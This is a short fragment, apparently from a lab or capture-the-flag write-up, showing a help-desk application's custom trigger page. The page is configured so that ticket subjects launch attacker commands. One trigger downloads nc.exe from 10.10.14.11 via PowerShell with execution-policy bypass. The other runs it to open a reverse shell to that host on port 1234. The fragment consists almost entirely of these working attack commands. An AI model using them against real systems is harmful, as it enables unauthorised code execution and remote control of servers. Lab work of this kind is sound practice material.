 Custom Trigger class or script will be executed only for 60 seconds
Custom Triggers [ Organize Actions ] [ Add New Action ]
avengers Created Any Time
Criteria : Subject begins with (avengers)
Action Executor : cmd /c powershell -nop -exec bypass -c invoke-webrequest http://10.10.14.11/nc.exe
-outfile c:\windows\tracing\nc.exe
endgame Created Any Time
Criteria : Subject begins with (endgame)
Action Executor : cmd /c c:\windows\tracing\nc.exe 10.10.14.11 1234 -e cmd.exe